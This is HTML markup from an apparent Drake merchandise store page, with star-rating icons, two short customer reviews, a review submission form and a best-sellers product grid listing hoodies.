  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Madison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 16, 2024</div>
                        <p class="mt-2 text-sm">Superior quality, must-have, and excellent support.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Grace   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 15, 2024</div>
                        <p class="mt-2 text-sm">Lightweight and user-friendly, perfect for beginners.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://drakemerch.shop/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="1123" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1303">
    <a href="https://drakemerch.shop/product/drake-two-sides-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3461/conversions/65b89a0124a395.39452001-small.png?w=250&amp;h=250"
                alt="Drake Two Sides Hoodie "
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-two-sides-hoodie" class="capitalize hover:underline leading-3">Drake Two Sides Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="1298">
    <a href="https://drakemerch.shop/product/drake-hoodie-premium-merch-store" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/drakemerch.shop/media/3243/conversions/ssrcolightweight_hoodiemens10101001c5ca27c6frontsquare_productx2000-bgf8f8f8-small.jpg?w=250&amp;h=250"
                alt="Drake Hoodie Premium Merch Store"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://drakemerch.shop/product/drake-hoodie-premium-merch-store" class="capitalize hover:underline leading-3">Drake Hoodie Premium Merch Store</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
